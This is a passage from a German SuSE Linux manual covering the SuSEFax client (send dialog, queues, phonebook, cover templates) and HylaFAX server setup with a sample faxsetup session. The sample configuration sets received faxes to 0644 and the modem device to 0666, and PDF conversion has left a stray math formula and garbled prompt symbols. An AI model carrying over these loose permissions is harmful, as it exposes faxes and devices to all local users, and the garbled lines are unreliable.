- **Maximale Anzahl Wählversuche:** Anzahl der Wahlwiederholungen, wenn z. B. die Gegenstelle gerade besetzt ist oder nicht abhebt.
- **Papierformat:** Es werden drei Papierformate von SuSEFax unterstützt: A4, A3 und "North American Letter". Diese Einstellung hängt von dem Format des zu sendenden PostScript-Dokumentes ab.

Wenn im Hauptfenster neben der Jobliste 'Job-Parameter ändern' aktiviert ist, öffnet sich bei einem Doppelklick auf einen Job ein um seine Parameter reduzierter Dialog. Hier können nachträglich die Parameter 'Benachrichtigungsschema', 'Maximale Anzahl Sendeversuche' und 'Maximale Anzahl Wählversuche' des angewählten Jobs eingestellt werden.

## **Externer Viewer**

Wenn die Jobliste im Hauptfenster die Empfangsqueue anzeigt, ist es möglich über einen externen Viewer diesen empfangenen Job anzuzeigen. Dieser Job liegt dem Faxserver im tiffg3-Format vor. Der externe Viewer muss also dieses Format anzeigen können. Dieses Format erlaubt es, mehrere Bilder in einer Datei zu verstauen. Dem Programm SuSEFax liegt ein kleines Skript bei, das mit Hilfe des fax2ps Befehls aus der TIFF Software von Sam Leffler (Paket tiff) ein PostScript-Dokument erzeugt. Dieses wird dann einem PostScript-Viewer übergeben. Das Skript sucht zuerst nach dem Programm gv von Johannes Plass (Paket gv) und dann nach GhostView von Timothy O. Theisen (Paket gs\_x11). Es heißt docview und ist unter /usr/lib/SuSEFax zu finden. Die Einträge im Einstellungsdialog für den externen Viewer haben folgende Bedeutung:

**Pfad für Temporär-Dateien:** In diesem Verzeichnis legt SuSEFax das vom Server geholte tiffg3-Bild ab und ersetzt den Platzhalter \$F mit dem vollständigen Pfad auf diese Datei.



## Hinweis

Der Benutzer, der SuSEFax gestartet hat, muss sowohl Schreib- als auch Leserechte in diesem Verzeichnis haben!

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

**Viewer-Aufruf:** Hier muss der *vollständige* Pfad auf das Programm oder Skript, das die Datei anzeigen soll, angegeben werden. Dieses Programm oder Skript muss als Parameter den Pfad auf die anzuzeigende Datei akzeptieren.

#### **Senden eines Fax**

Nachdem die wichtigsten Einstellungen gemacht wurden, sollte man zuerst überprüfen, ob man den Status des Servers abfragen kann (siehe auf Seite [230](#page-245-0)). Wenn nicht, kann auch kein Fax gesendet werden. Ggf. muss die Konfiguration von SuSEFax oder vom HylaFAX-Server überprüft werden. Wenn jedoch alles korrekt eingestellt wurde, dann erscheint bei Anwahl des Menüpunktes 'Fax senden' ein Dialog, dessen Felder folgende Bedeutung haben:

- **Telefonnummer des Empfängers:** Die Telefonnummer des Empfängers. Ein Klick auf den Button 'Vom Telefonbuch' bewirkt das Öffnen desselben. Es kann auf diese Art eine Telefonnummer direkt aus dem Telefonbuch gewählt werden.
- **Zu sendendes Dokument:** Hier muss der vollständige Pfad auf das zu sendende PostScript-Dokument erscheinen. Bei Anwahl des Buttons 'Suchen' öffnet sich ein Dateibrowser, mit dessen Hilfe die zu sendende Datei ausgewählt werden kann.
- **Mit Cover-Fax:** Dieser Button lässt sich nur aktivieren, wenn in den globalen Einstellungen ein Pfad auf eine Faxcover-Datei angegeben wurde. Wenn dieser Button aktiviert wurde, kann man die folgenden Felder ausfüllen und ein Faxcover wird aus diesen Informationen generiert und mitgesendet.
- **Nicht sofort senden:** Wird dieser Button aktiviert, öffnet sich ein Dialogfenster, in dem man die Sendezeit des Faxjobs einstellen kann. Wird dieses mit ' Abbruch' verlassen, wird das Fax sofort gesendet, genauso als wenn man den Dialog für die Empfänger-Informationen mit 'Sende Fax' verlassen hätte. Bei der Eingabe der Daten für Datum und Uhrzeit ist auf folgendes zu achten:
	- Falls eine Eingabe innerhalb irgendeines Feldes gemacht wurde, sollte die Eingabetaste betätigt werden, weil auf diese Weise das Programm automatisch überprüft, ob es sich bei der Eingabe um ein gültiges Datum handelt und falls nicht, wird die Eingabe auf ein korrektes Datum umgerechnet.
- **Name des Senders:** Hier wird immer der Name eingetragen, der in den globalen Einstellungen eingetragen wurde.
- **Name des Empfängers:** Das bedarf wohl keiner Erklärung...

**Regarding:** Der Betreff!

**An Firma:** Das ist wohl auch klar...

**Kommentar:** No comment...

Die Anwahl des Buttons 'Polle Fax' setzt voraus, dass Sie die Telefonnummer des Faxpolling-Servers eingegeben haben. Hierfür ist natürlich keine Angabe einer zu sendenden Datei notwendig.

## **Bedeutung der Joblisten-Einträge**

Wie schon erwähnt, kann in der Jobliste sowohl der Inhalt der Sendequeue, als auch der Inhalt der Empfangsqueue angezeigt werden. Im Folgenden wird erläutert, was die einzelnen Elemente dieser Einträge zu bedeuten haben.

#### **Die Empfangsqueue**



Abbildung 6.10: Beispiel zu einer Empfangsqueue

Von links nach rechts gelesen werden zuerst die Zugriffsrechte, die Größe in Bytes, die Anzahl der Seiten, die TSI und der Dateiname eines empfangenen Fax angezeigt. Bei der TSI (engl. *Transmission Subscriber Identification*) handelt es sich um die Identifizierungsinformation, die der Benutzer der Gegenstelle in seinem Faxgerät eingestellt hat. Das muss nicht unbedingt eine Telefonnummer sein. Es kann sich dabei auch um einen Firmennamen oder ähnliches handeln.

Hinweis

Empfangene Faxe können nur per Doppelklick angesehen werden, wenn der Faxserver so konfiguriert ist, dass die Leserechte für alle gelten. Dazu sind in der Datei /var/spool/fax/etc/config.device (siehe Abschnitt [6.10.4](#page-258-0) auf Seite [243\)](#page-258-0) hinter dem Schlüsselwort **RecvFileMode:** die Rechte 0644 einzutragen.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

#### **Die Sendequeue**



Abbildung 6.11: Beispiel zu einer Sendequeue

Von links nach rechts gelesen wird zuerst die Job-ID (Job Identifikation), die Priorität, der Benutzer-Account, die Zieltelefonnummer, die Sendezeit und/oder
die Anzahl der Wählversuche sowie die maximale Anzahl Wählversuche angezeigt. Falls ein Fehler auftrat, wird die entsprechende Fehlermeldung ebenfalls an die betreffende Zeile angehängt. Die Job-ID wird vom Fax-Server automatisch vergeben. Die Priorität kann für jeden Job eingestellt werden, wird allerdings bei Bedarf vom Fax-Server verändert. Der Benutzer-Account zeigt an, welcher Benutzer diesen Job gestartet hat. Nur dieser Benutzer kann diesen Job löschen oder seine Parameter ändern.

### <span id="page-252-0"></span>**Das Telefonbuch**



Abbildung 6.12: Das Telefonbuch

Im Telefonbuch (vgl. Abbildung [6.12\)](#page-252-0) können Namen und Faxnummern verwaltet werden. Wenn Sie zum ersten Mal auf den Button 'Integriertes Telefonbuch' klicken, erhalten Sie die Meldung, dass kein Telefonbuch gefunden werden konnte. Klicken Sie auf 'OK', Sie wollen das Telefonbuch ja erst anlegen. Sie erhalten eine leere Telefonbuch-Maske, in der Sie die Fax-Nummern, die sie häufiger benötigen, eintragen können. Klicken Sie auf 'Hinzufügen', und füllen Sie die Eingabefelder für den ersten Eintrag aus. Mit der Tabulator-Taste springen Sie zum nächsten Feld. Durch Klick auf 'Änderungen verwerfen' können Sie Ihre Angaben wieder löschen. Wenn Sie fertig sind, klicken Sie auf ' Eintrag übernehmen' und dann auf 'Fenster schließen'. Sie haben nun im Telefonbuch einen ersten Eintrag. Wenn Sie diesen per Mausklick auswählen, können Sie bereits ein Fax an die Person oder Firma schicken. Sobald Sie mehrere Einträge angelegt haben, können Sie diese nach Name, Vorname, Faxnummer oder Firma anzeigen und sortieren lassen. Vergessen Sie nicht das Telefonbuch mit 'Speichern unter ...' unter einem von Ihnen frei wählbaren Namen zu speichern.

Wenn sich der Eintrag-Editor im 'Eintrag ansehen'-Modus befindet, bewirkt

ein Klick auf den Button 'Sende Fax' das Öffnen des 'Fax Sende Dialoges', und die Elemente 'Vorname', 'Nachname', 'Telefonnummer', 'Firma' und 'Kommentar' werden in die Felder für die Covererzeugung übernommen (siehe auf Seite [235\)](#page-250-0). Das Cover wird jedoch selbstverständlich nur gesendet, wenn der Button 'Mit Cover-Fax' angewählt wird. Wenn im Telefonbuch eine Aktion ausgeführt wurde, die den Auswahlbalken verschwinden lässt, z. B. ' Sortieren', dann wird der 'Sende Fax'-Button deaktiviert. Aktivieren lässt er sich wieder durch Anwahl irgendeines Eintrages.

Bei Betätigung des Buttons 'Hinzufügen' im Telefonbuch, wird ein neuer Eintrag an das Ende der Telefonliste angehängt. Mit 'Bearbeiten' können Sie einen Eintrag ändern, wenn Sie einen Fehler entdeckt haben, oder sich z. B. die Tefonnummer geändert hat. 'Löschen' löscht den Eintrag, der gerade mit einem Balken markiert ist. Sortiert wird immer nur, wenn der 'Sortieren'-Button angewählt wird, und zwar nach dem Kriterium unter 'Angezeigt wird' in aufsteigender numerischer und alphabetischer Reihenfolge.

Sie können mit SuSE Phone mehrere Telefonbücher anlegen, falls Sie etwa ein privates und ein geschäftliches Telefonbuch haben möchten. Dazu klicken Sie auf 'Neues Telefonbuch', und mit 'Hinzufügen' können Sie nun wieder eine Liste von Einträgen generieren. Am Ende müssen Sie dann nur noch dem neuen Telefonbuch mit 'Speichern unter ...' einen neuen Namen geben. Mit dem Button 'Telefonbuch öffnen' können Sie die verschiedenen Telefonbücher öffnen.

Die Buttons 'Speichern' und 'Speichern & Beenden' werden erst anwählbar, wenn einer der Buttons 'Eintrag übernehmen' im Eintrag-Editor, 'Sortieren' oder 'Löschen' angewählt wird. Mit 'Abbrechen' können Sie jederzeit aus dem Telefonbuch aussteigen. Ungespeicherte Einträge gehen dann allerdings verloren.

Das Telefonbuch kann übrigens auch 'standalone' gestartet werden. Dafür ist der Wrapper **susephone** zuständig: einfach **susephone** in der Shell eingeben. In diesem Fall können jedoch keine Faxe versendet werden.

### Hinweis

Es ist nicht ratsam, das Telefonbuch-Programm unter einem Benutzer Account zweimal zu starten. Wenn doch, sollte man darauf achten, dass nicht gleichzeitig das Telefonbuch gespeichert wird.

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

### **Der Serienfax-Dialog**

Der Serienfax-Dialog ermöglicht das Erstellen einer Serienfaxliste aus den Einträgen des Telefonbuchs. Um einen oder mehrere Einträge zur Serienfaxliste hinzuzufügen oder zu entfernen, müssen diese selektiert sein. Das Selektieren kann durch Anwahl mittels Maustaste erfolgen, oder durch einen der beiden ' Toggle'-Buttons. Wenn beispielsweise der Button '⇐Toggle' angewählt wird, werden alle Einträge der Telefonliste, die nicht selektiert sind, selektiert, und alle, die selektiert sind, werden deselektiert. Genauso verhält es sich mit der Serienfaxliste. Die Anwahl des 'Faxe senden'-Buttons bewirkt die Versendung eines Faxes an alle in der Serienfaxliste befindlichen Einträge. Für Serienfaxe kann kein automatisches Faxcover erzeugt werden.

### **6.10.2 Automatische Generierung des Fax-Covers**

Wie schon erwähnt, erfordert die Generierung eines automatischen Fax-Covers ein PostScript-Template. Bei dieser Datei handelt es sich nicht um eine von einem PostScript-Interpreter interpretierbare Datei, vielmehr sind in einer solchen Datei Platzhalter für die Informationen eingefügt, die erst bei der Erzeugung des Covers eingefügt werden. Die Erzeugung eines solchen Templates kann unterschiedlich schwierig sein. Wenn man das Schriftsatzsystem LATEX einigermaßen beherrscht, kann man sich glücklich schätzen, dass das Paket latex-cover<sup>[6](#page-254-0)</sup> von R. Krienke existiert. Dieses Paket bringt einen TEX-Style mit, der es erlaubt auf eine für einen TEX-Kenner recht einfache Art, ein solches Template zu erzeugen. Das Cover, welches diesem Paket und dem Paket hylafax beiliegt, wurde mittels latex-cover erzeugt.

Wenn man dieses nicht benutzen will, so ist man gezwungen, eine normale PostScript-Datei zu erzeugen, und die entsprechenden Makros und Platzhalter, die benötigt werden, von Hand einzutragen.

### **Welche Schlüsselwörter kennt SuSEFax?**

<span id="page-254-1"></span>Wenn man das T<sub>E</sub>X-Dokument für das Template bearbeitet, sollte man wissen, dass die jetzige Version von SuSEFax nur die folgenden Makros ersetzt:



Wenn man das selbst gebastelte Template testen möchte, so kann man das Programm faxcover aus dem Paket hylafax dafür benutzen. Dieses erzeugt aus dem Template eine fertige PostScript-Datei, welche man ansehen oder drucken kann. Oder man benutzt das Java-Binary FaxCovergen.class aus dem Paket susefax zum Testen. Dazu kann man in einem beliebigen Verzeichnis folgenden Aufruf eingeben:

tux@erde:/home/tux > **java -classpath**

**/usr/lib/java/lib/classes.zip:/usr/lib SuSE-**

**Fax.FaxCovergen**

Die Ausgabe [6.10.1](#page-254-1) auf der nächsten Seite sollte erscheinen.

<span id="page-254-0"></span> $6$ Dieses Paket wird bei der Installation vom Paket hylafax unter /usr/share/doc/packages/ hylafax installiert.

Aufruf: FaxCovergen quellcover.ps docname.ps zielcover.ps

Ausgabe 6.10.1: Faxcover erzeugen

Das Quellcover ist in diesem Fall das Template, hinter docname. ps verbirgt sich das Dokument, welches im Falle eines tatsächlichen Sendens als Fax verschickt werden soll und in zielcover.ps wird das so erstellte Cover gespeichert, welches man sich dann ebenfalls ansehen kann. Diese Argumente werden dann einfach hinten an den obigen Aufruf angehängt.

### **6.10.3 Fax-Spooling unter UNIX/Linux**

Der Spoolingmechanismus unter SuSEFax ist eigentlich für die Anwendung unter Windows vorgesehen. Jedoch auch unter Linux kann man sich dieses Feature nutzbar machen. Dazu installieren Sie einfach das Paket faxprint, Serie n (Netzwerk-Support).

Wenn man jetzt z. B. mittels  $a2ps -nP$  /etc/passwd | lpr -Pfax die Datei /etc/passwd nach PostScript wandelt und diese über den neu eingerichteten Druckerfilter schickt, sollte unter dem Verzeichnis / tmp eine Datei zu finden sein, die fax\_accountname.ps heißt. Mit *accountname* ist der Name gemeint, unter dem man sich im System angemeldet hat. Wenn diese Datei jetzt vorhanden ist, kann man wie unter Abschnitt [6.10.1](#page-245-0) auf Seite [230](#page-245-0) beschrieben, diese Datei als Spooldatei eintragen und den Button 'Automatisches Faxen' aktivieren.



### **Hinweis**

Der Spool-Mechanismus kann nur funktionieren, wenn das Programm Su-SEFax gestartet ist. In diesem Fall wird der Zeitstempel Lastmodified der Spool-Datei regelmäßig überprüft und bei einer Änderung der Fax-Empfänger-Dialog von SuSEFax geöffnet.

 $\overline{\phantom{a}}$ 

### **6.10.4 HylaFAX – Verteiltes Faxen**

### **Funktionsweise**

<span id="page-255-0"></span>Für die Einrichtung von HylaFAX kann kein Installationssupport in Anspruch genommen werden (vgl. Abschnitt [A.1.2](#page-589-0) auf Seite [574\)](#page-589-0); wir sind aber gern bereit, im Rahmen des kostenpflichtigen Business-Supports zu helfen (vgl. Abschnitt [A.3](#page-593-0) auf Seite [578](#page-593-0)).

Abbildung [6.13](#page-255-0) auf der nächsten Seite zeigt die Funktionsweise des Fax-Servers und das Prinzip der Interaktion mit den Clients. Wie in der Abbildung zu sehen ist, existieren drei Kommunikationswege zwischen den Clients und dem Server.

Das Protokoll, das sich hinter Port 4557 verbirgt, ist aus Kompatibilitätsgründen zu alten Versionen von HylaFAX vorhanden. Ein unter den alten Windows-Versionen laufender Client namens WinFlex von Peter Bentley nutzt z. B. noch dieses Protokoll. Neuere Clients sollten das neue Protokoll benutzen, das sich hinter Port 4559 verbirgt. Dieses Protokoll ist stark an das *File Transfer Protocol, RFC959* angelehnt. Das dritte Protokoll ist das SNPP *(Simple Network Paging Protocol, RFC1861)*.



Abbildung 6.13: Die Funktionsweise des HylaFAX-Servers

Der Server selbst setzt sich aus drei Daemonen zusammen, von denen jeder bestimmte Aufgaben erfüllt:

- **hfaxd** ist der Protokollserver. Dieser ist zuständig für die Kommunikation zwischen Client und Server. Er kann entweder standalone, z. B. beim Hochfahren des Systems vom Init-Prozess, oder über den Inetd gestartet werden. Er kommuniziert über ein "FIFO special file" mit dem faxq-Prozess.
- faxq ist der "Queueing Agent" . Er ist zuständig für die Verwaltung der einund ausgehenden Faxe und der Job-Queue. Dieser Prozess läuft die ganze Zeit, und es sollte nur *einer* laufen.

**faxgetty** ist für die Kommunikation mit dem Modem zuständig. Als Alternative zu faxgetty kann das Programm faxmodem benutzt werden, falls man lediglich Faxe versenden, nicht aber empfangen möchte. Außerdem kann er über eine FIFO-Datei<sup>[7](#page-257-0)</sup> administrative Kommandos empfangen.

### **Die Verzeichnisstruktur**

Der gesamte Server läuft in einer "Change-Root"-Umgebung. Standardmäßig liegt das *Server-Root* unter /var/spool/fax. Die Server-Prozesse und das *Server-Root*-Verzeichnis gehören dem Benutzer und der Gruppe 'uucp'. Tabelle [6.3](#page-257-1) auf der nächsten Seite zeigt alle Verzeichnisse, die im *Server-Root* zu finden sind und erläutert ihre Funktion.

<span id="page-257-1"></span>

Tabelle [6.3](#page-257-1): Fortsetzung auf der nächsten Seite...

<span id="page-257-0"></span><sup>7</sup>Eine FIFO-Datei (engl. *FIFO = First In First Out*) ist eine Datei, in die man etwas hineinschreiben kann, was bei einem Auslesen dieser Datei in gleicher Reihenfolge wieder ausgelesen wird.

Tabelle 6.3: Die *Server-Root*-Verzeichnisse und ihre Funktion

Zusätzlich zu diesen Verzeichnissen gibt es noch FIFO-Dateien. Die Datei /var/spool/fax/FIFO und für jedes von faxgetty verwaltete Modem eine Datei /var/spool/fax/FIFO.devname, wobei devname für den Device Namen steht, mit dem das Modem verbunden ist.

### **Konfiguration**

<span id="page-258-2"></span>Die Konfiguration des Servers verteilt sich auf 2 bis 2+n Konfigurationsdateien. 'n' steht für die Anzahl der zu verwendenden Fax-Modems. Im Verzeichnis /var/spool/fax/etc sind die Konfigurationsdateien config und config.device zu finden. Letztere bestimmt die Konfiguration des am Gerät *device* angeschlossenen Modems. Wenn beispielsweise das Modem an /dev/ttyS0 angeschlossen wäre, würde diese Datei config.ttyS0 heißen.

In der Datei config werden allgemein gültige Einstellungen gemacht, die vom Scheduler-Prozess faxq benötigt werden. In config.device befinden sich modemspezifische Einstellungen. In config befinden sich die Einstellungen für den Queueing-Agent und die Einstellungen für den Protokollserver befinden sich in der Datei /usr/lib/fax/hfaxd.conf. Diese Konfigurationsdateien werden automatisch erzeugt, wenn man das Skript **faxsetup** nach der Installation ausführt.

### **Beispiel Konfigurationssitzung**

<span id="page-258-0"></span>Im Folgenden ein Beispiel für eine Konfigurationssitzung mittels **faxsetup**. Es wird in dieser Sitzung von den Daten in Tabelle [6.4](#page-258-0) ausgegangen.

Telefonnummer (0)49(0)911-123456 Modem Fax-Klasse 2.0

Tabelle 6.4: Ausgangsdaten

Hier müssen Sie natürlich von Ihre Telefonnummer zur Grundlage nehmen und während der Ausführung von **faxsetup** entsprechend reagieren. Die in **Fettdruck** gesetzten Buchstaben bezeichnen die eingegebenen Daten.

### **Scheduler-Konfiguration**

- <span id="page-258-1"></span>• Should an entry be added to /etc/inetd.conf [no]? $\overline{\left( \epsilon \right)}$  $\bigoplus$
- Country code [1]? **49**
- Area code []? **911**
- Long distance dialing prefix [1]? **0**
- International dialing prefix [011]? **00**
- Dial string rules file (relative to /var/spool/fax) ["etc/dialrules"]? ✞  $\sum_{i=1}^{n}$
- Tracing during normal server operation [1]? **527**
- Default tracing during send and receive sessions [0xffffffff]? **527**
- Continuation cover page (relative to /var/spool/fax) []? **etc/cover.templ**
- Timeout when converting PostScript documents (secs)  $[180]$ ?  $\bigoplus$
- Maximum number of concurrent jobs to a destination  $[1]$ ?  $\left($  $\bigoplus$
- Define a group of modems []? **"any:.\*"**
- Time of day restrictions for outbound jobs ["Any"]? $\overline{\left(\overline{\left\langle \right. }\right. }$  $\bigoplus$
- Pathname of destination controls file (relative to  $\frac{1}{\sqrt{2}}$  /var/spool/fax) []?  $\left(\frac{1}{\sqrt{2}}\right)$  $\overline{\bigoplus}$
- Timeout before purging a stale UUCP lock file (secs)  $[30]$ ?  $\bigoplus$
- Max number of pages to permit in an outbound job [0xffffffff]? **30**
- Syslog facility name for ServerTracing sysicy racific, name<br>messages [daemon]? <  $\overline{\bigoplus}$

Nach Eingabe obiger Daten wird die Zusammenfassung in Ausgabe [6.10.2](#page-258-1) ausgegeben.



Ausgabe 6.10.2: Konfiguration des Schedulers

#### **Server-Konfiguration**

<span id="page-259-0"></span>Nachdem der Scheduler konfiguriert ist, fragt **faxsetup**, ob ein Modem mittels **faxaddmodem** konfiguriert werden soll. Diese Frage beantwortet man natürlich mit yes. Danach wird gefragt, an welchem seriellen Port das Modem angeschlossen ist, hier antwortet man mit dem Namen des Devices, ohne jedoch den vollen Pfad anzugeben: aus /dev/modem wird modem.

- Country code [49]? $\left(\frac{1}{2}\right)$  $\bigoplus$
- Area code [911]? $\overline{\left(\frac{1}{2}\right)}$  $\bigoplus$
- Phone number of fax modem [+1.999.555.1212]? **+49.911.123456**
- Local identification string (for TSI/CIG) ["NothingSetup"]? **"SuSE GmbH"**
- Long distance dialing prefix  $[0]$ ? $($  $\bigoplus$
- International dialing prefix  $[00]$ ? $\left(\frac{1}{2}\right)$  $\bigoplus$
- Dial string rules file (relative to /var/spool/fax) ["etc/dialrules"]? $\left(\frac{1}{2}\right)$  $\left(\rightleftharpoons\right)$
- Tracing during normal server operation [1]? **527**
- Tracing during send and receive sessions [11]? **527**
- Protection mode for received facsimile [0600]? **0644**
- Protection mode for session logs  $[0600]$ ? $($  $\bigoplus$
- Protection mode for modem [0600]? **0666**
- Rings to wait before answering  $[1]$ ? $\overline{\left\langle \epsilon \right\rangle}$  $\circled{=}$
- Modem speaker volume [off]? $\overline{\left(\infty\right)}$  $\bigoplus$
- Command line arguments to getty program ["-h %l dx\_%s"]? **"-r -b -s %s %l"**
- Pathname of TSI access control list file  $redu = 122$  arrived recover  $r = 127$ <br>(relative to /var/spool/fax) [""]?  $\overline{\bigoplus}$
- Pathname of Caller-ID access control list file (relative to /var/spool/fax) [""]? <  $\bar{\bigoplus}$
- Tag line font file (relative to /var/spool/fax) [etc/lutRS18.pcf]? ✞  $\bigoplus$
- Tag line format string where the conditions of the section of  $\lceil$  "From  $\lceil$  %  $\rceil$  { $\epsilon$  $\bigoplus$
- Time before purging a stale UUCP lock file (secs)  $[30]$ ?  $\bar{\bigoplus}$
- Hold UUCP lockfile during inbound data noid ssor leon<br>calls [Yes]?  $\overline{\bigoplus}$
- Hold UUCP lockfile during inbound voice calls [Yes]? $\overline{\left(\overline{\left\langle \right. }\right. }$  $\bigoplus$
- Percent good lines to accept during copy quality checking [95]? (  $\overline{\bigoplus}$
- Max consecutive bad lines to accept during copy quality checking [5]?  $\bar{\bigoplus}$
- Max number of pages to accept in a received facsimile  $[30]$ ? $($  $\bar{\bigoplus}$
- Syslog facility name for ServerTracing  $\frac{1}{2}$  messages [daemon]? $\frac{1}{2}$  $\bigoplus$
- Set UID to 0 to manipulate CLOCAL [""]? $\overline{\left(\overline{\left\langle \cdot \right\rangle} \right.}$  $\bigoplus$

Die Zusammenfassung in Ausgabe [6.10.3](#page-259-0) wird nach Eingabe der obigen Daten erstellt.

The non-default server configuration parameters are:



Ausgabe 6.10.3: Konfiguration des Servers

